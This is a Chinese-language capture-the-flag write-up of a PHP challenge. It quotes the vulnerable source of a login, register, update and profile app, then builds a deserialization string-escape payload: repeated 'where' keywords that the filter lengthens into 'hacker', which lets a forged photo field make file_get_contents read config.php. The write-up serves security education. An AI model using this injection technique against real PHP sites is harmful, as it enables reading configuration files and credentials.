0x01
拿到题目第一件事是进行目录扫描,看看都有哪些目录,结果如下:
不少,首先有源码,我们直接下载下来,因为有源码去分析比什么都没有更容易分析出漏洞所在。
通过这个知道,它一共有这么几个页面,首页登录页面,注册页面,update更改信息页面,这几个页面是我们能够直接接触到的,那想必flag应该在另外几个页面中,稍后我们分析。先来看看网站页面都是什么样子。
登录页面:
注册页面:
更改信息页面需要我们先登录,那我们就先随便注册一个,然后进去看看
到这里,基本上几个页面要进行的基本操作我们知道了,然后,我们去看看源码,源码中有哪些地方可以被利用
0x02
index.php
16)
die('Invalid user name');
if(strlen($password) < 3 or strlen($password) > 16)
die('Invalid password');
if($user->login($username, $password)) {
$_SESSION['username'] = $username;
header('Location: profile.php');
exit;
}
else {
die('Invalid user name or password');
}
}
else {
?>
Login
这个无非就是登录页面,输入账号和密码,如果正确,那就跳转到profile.php页面,就是显示你个人信息的页面
register.php
16)
die('Invalid user name');
if(strlen($password) < 3 or strlen($password) > 16)
die('Invalid password');
if(!$user->is_exists($username)) {
$user->register($username, $password);
echo 'Register OK!Please Login';
}
else {
die('User name Already Exists');
}
}
else {
?>
Login
注册页面,没有可疑地方
update.php
10)
die('Invalid nickname');
$file = $_FILES['photo'];
if($file['size'] < 5 or $file['size'] > 1000000)
die('Photo size error');
move_uploaded_file($file['tmp_name'], 'upload/' . md5($file['name']));
$profile['phone'] = $_POST['phone'];
$profile['email'] = $_POST['email'];
$profile['nickname'] = $_POST['nickname'];
$profile['photo'] = 'upload/' . md5($file['name']);
$user->update_profile($username, serialize($profile));
echo 'Update Profile Success!Your Profile';
}
else {
?>
UPDATE
更改信息页面,将输入的信息传入相应参数,且需要满足一定的正则过滤规则,
profile.php
show_profile($username);
if($profile == null) {
header('Location: update.php');
}
else {
$profile = unserialize($profile);
$phone = $profile['phone'];
$email = $profile['email'];
$nickname = $profile['nickname'];
$photo = base64_encode(file_get_contents($profile['photo']));
?>
Profile

Hi
看到这里的代码的时候突然眼前一亮,反序列化,做题做多了,对这个就很敏感,而且profile页面的数据是接受来自update,即我们修改信息的那个页面,光有这个不行,真正引起我注意的这段代码
$photo = base64_encode(file_get_contents($profile['photo']));
因为flag一般在一个文件中,要想知道flag,一般需要读取,有文件读取功能的函数file_get_contents()引起了我的注意,我就想,会不会是这个地方能够读取到flag呢?到这里我们想起还有两个源码我们没有看,是class.php和config.php
class.php
table, $where);
}
public function register($username, $password) {
$username = parent::filter($username);
$password = parent::filter($password);
$key_list = Array('username', 'password');
$value_list = Array($username, md5($password));
return parent::insert($this->table, $key_list, $value_list);
}
public function login($username, $password) {
$username = parent::filter($username);
$password = parent::filter($password);
$where = "username = '$username'";
$object = parent::select($this->table, $where);
if ($object && $object->password === md5($password)) {
return true;
} else {
return false;
}
}
public function show_profile($username) {
$username = parent::filter($username);
$where = "username = '$username'";
$object = parent::select($this->table, $where);
return $object->profile;
}
public function update_profile($username, $new_profile) {
$username = parent::filter($username);
$new_profile = parent::filter($new_profile);
$where = "username = '$username'";
return parent::update($this->table, 'profile', $new_profile, $where);
}
public function __tostring() {
return __class__;
}
}
class mysql {
private $link = null;
public function connect($config) {
$this->link = mysql_connect(
$config['hostname'],
$config['username'],
$config['password']
);
mysql_select_db($config['database']);
mysql_query("SET sql_mode='strict_all_tables'");
return $this->link;
}
public function select($table, $where, $ret = '*') {
$sql = "SELECT $ret FROM $table WHERE $where";
$result = mysql_query($sql, $this->link);
return mysql_fetch_object($result);
}
public function insert($table, $key_list, $value_list) {
$key = implode(',', $key_list);
$value = '\'' . implode('\',\'', $value_list) . '\'';
$sql = "INSERT INTO $table ($key) VALUES ($value)";
return mysql_query($sql);
}
public function update($table, $key, $value, $where) {
$sql = "UPDATE $table SET $key = '$value' WHERE $where";
return mysql_query($sql);
}
public function filter($string) {
$escape = array('\'', '\\\\');
$escape = '/' . implode('|', $escape) . '/';
$string = preg_replace($escape, '_', $string);
$safe = array('select', 'insert', 'update', 'delete', 'where');
$safe = '/' . implode('|', $safe) . '/i';
return preg_replace($safe, 'hacker', $string);
}
public function __tostring() {
return __class__;
}
}
session_start();
$user = new user();
$user->connect($config);
这段代码是核心代码,因为要从数据库查数据需要用到这段代码中的函数和规则,既然查数据要用到,那查flag肯定也要用到啊,那谁调用class呢?看代码开头,是config.php
config.php
到这里,思路基本已经有了,就是我们需要读取config.php来获取flag,如何读取呢?
0x03
到这里,我又想了想题目有哪些提示,对,就是标题,反序列化,那也就是说,序列化是我们一定要用到的,哪里出现了呢?在profile.php中出现了。我们通过源码看到profile通过update.php经过POST传入phone,email,nickname,photo四个参数,而其中的photo参数具有文件读取的函数功能,所以我们直接让它读取config.php文件即可获得flag
public function filter($string) {
$escape = array('\'', '\\\\');
$escape = '/' . implode('|', $escape) . '/';
$string = preg_replace($escape, '_', $string);
$safe = array('select', 'insert', 'update', 'delete', 'where');
$safe = '/' . implode('|', $safe) . '/i';
return preg_replace($safe, 'hacker', $string);
if(preg_match('/[^a-zA-Z0-9_]/',$_POST['nickname'])||strlen($_POST['nickname']) > 10)
die('Invalid nickname');
在class中设置了函数对$profile变量进行过滤,在输入nickname的时候也进行了过滤,对于第一个nickname正则,我们通过数组就可以绕过,对于第二个我们可以看到,当我们输入上述几个特定的字符串后会被替换成hacker
正常来说我们的序列化payload如下
O:1:"b":4:{s:5:"phone";s:11:"12345678901";s:5:"email";s:10:"[email protected]";s:8:"nickname";a:1:{i:0;s:3:"123";}s:5:"photo";s:10:"config.php";}
由于变量进行了替换,那么替换后长度肯定会发生改变,在nickname之后的字符长度一共是34,那么我们完全可以用34个where来让它进行正则匹配替换,然后剩下的34个字符就不会被正则匹配,即下面代码,在反序列化时就会被成功当成photo,那么我们就可以成功读取到config.php了
";}s:5:"photo";s:10:"config.php";}
经过以上分析,写出如下序列化代码:
生成payload:
O:1:"b":4:{s:5:"phone";s:11:"12345678901";s:5:"email";s:10:"[email protected]";s:8:"nickname";a:1:{i:0;s:170:"wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
bp抓包修改,然后发送
返回页面后点击Your Profile,然后
查看页面源代码
base64解密看一下结果,解密结果如下:
得到flag
总结
本题主要考察代码审计的能力,通过代码分析,找到可利用的点,以及绕过出题人在代码中设置的一些障碍,从而构造出payload得到flag,对于序列化和反序列化代码要敏感。












